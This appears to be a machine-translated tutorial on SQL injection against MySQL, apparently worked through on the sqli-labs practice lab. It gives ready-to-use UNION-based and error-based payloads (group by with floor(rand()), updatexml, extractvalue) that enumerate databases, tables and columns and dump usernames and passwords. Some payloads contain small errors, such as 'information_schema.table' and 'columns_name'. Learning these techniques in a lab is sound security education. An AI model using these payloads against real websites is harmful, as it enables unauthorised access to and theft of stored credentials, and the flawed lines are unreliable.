Pre school instructions
In MySQL version 5.0 and above, information is defined by default to facilitate management_ Schema database is used to store database meta information, including table schemata (database name), table (table name) and columns (field name and column name)
Basic syntax learning of sql statements https://www.w3school.com.cn/sql/index.asp
1, Parameter classification
1. Digital type when the input parameter is shaped, if there is an injection vulnerability, it can be considered as digital injection.
As www.text.com/text.php?id=3 The corresponding sql statement is select * from table where id=3
2. Character type when the input parameter is a string, it is called character type. The biggest difference between character type and number type is that number type does not need single quotation marks to close, while string generally needs to be closed by single quotation marks. It depends on whether the parameter is enclosed in quotation marks
For example, a numeric statement: select * from table where id =3
The character type is as follows: select * from table where name = "admin"
2, Classification of injection techniques
UNION query SQL injection
Error based SQL injection
Boolean based blind SQL injection
Time based blind SQL injection
Stacked queries SQL injection
1.union joint query
1. Judge the injection point

Input? The page id=1 'reports sql syntax errors.
input
?id=1' and 1=1 --+
The page is displayed normally,
input
?id=1' and 1=2 --+

The content is not displayed on the page, which indicates that the program judges whether the sql statement results we entered are correct. It can be concluded that the injection point is a single quotation mark
2. Determine the number of fields in the table (the number of columns in the table)
input
?id=1' order by 3 --+
The order by statement sorts the fields of the table in ascending order by default. If you want to sort the records in descending order, you can use the desc keyword.
Input
?id=1' order by 4 --+

Judge that the number of fields in the table is 3, and then judge where our input will be echoed on the screen
3. Judge the display bit
input
?id=-1' union select 1,2,3 --+
id=-1. The purpose of - 1 here is to make the program unable to find the content and return the results to execute the following sql statements, which can also be 999 and so on

The display bit is the last two digits.
4. Query database name
According to the display bit, use sql statement instead of the display bit to query the desired result
?id=-1' union select 4,database(),6 --+

5. Tables in the database
?id=-1' union select 1,group_concat(table_name),3 from information_schema.table where table_schema=database() --+

6. Fields in the table
?id=-1' union select 1,group_concat(columns_name),3 from information_schema.columns where table_schema='security' and table_name='users' --+

7. Data in explosion field

?id=-1' union select 1,group_concat(id,'--',username,'--',password),3 from users --+

At this point, a complete off database process is completed, and the joint query is completed.
2. Error reporting
Error reporting injection: the error information used in the database will be echoed in the web page. If the joint query cannot be used, error reporting injection is preferred. Error reporting injection uses the error reporting information of the database to get the content of the database. Here, it is necessary to construct statements to make the database report errors.
Three error reporting injection methods are recommended, which can be applied directly. Take less-5 as an example

1. group_by repeated construction

?id=1' and (select 1 from (select count(*),concat((select Content to query from information_schema.tables limit 0,1),floor(rand()*2))x from information_schema.tables group by x)a) --+
Input? id=1' and (select 1 from (select count(*),concat((select database() from information_schema.tables limit 0,1),floor(rand()*2))x from information_schema.tables group by x)a) --+
Query database name
?id=1' and (select 1 from (select count(*),concat((select database() from information_schema.tables limit 0,1),floor(rand()*2))x from information_schema.tables group by x)a) --+
2. updatexml() function
and updatexml(1,concat('^',(Content to query)),1)
3.extractvalue() function
?id=1' and extractvalue(1,concat('^',(select database()))) --+?id=1' extractvalue(1,concat(0x7e,database())) --+

Burst table
?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security')))--+

Burst field
?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users')))

Because the extractvalue() function and updatexml() function can only report an error, the query length is 32 characters. Such statements can be added after querying other fields to exclude the content just found
and column_name not in ('Based on the query','content')
You can also query the damage at the beginning without using group_concat() function

Such a statement {means that the returned result of the query exceeds one line, and this code is added at the end to limit the returned result (the next line from line 0 is displayed, excluding line 0)
limit 0,1
Then limit 1, 1 (display the next line from the first line, excluding the first line)
Query all fields in turn
Content in the field
?id=1' and extractvalue(1,concat(0x7e,(select group_concat(id,'--',username,'--') from users ))) --+